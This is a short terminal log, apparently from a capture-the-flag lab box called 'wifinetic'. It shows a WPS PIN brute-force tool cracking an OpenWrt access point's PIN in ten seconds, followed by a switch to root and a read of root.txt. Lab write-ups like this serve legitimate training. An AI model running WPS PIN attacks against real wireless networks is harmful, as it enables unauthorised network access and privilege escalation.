 [+] Sending authentication request
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 10 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: ' '
[+] AP SSID: 'OpenWrt'
[+] Nothing done, nothing to save.
netadmin@wifinetic:~$ su -
Password:
root@wifinetic:~# ls
root.txt  snap
root@wifinetic:~# id
uid=0(root) gid=0(root) groups=0(root)
root@wifinetic:~# cat root.txt
root@wifinetic:~#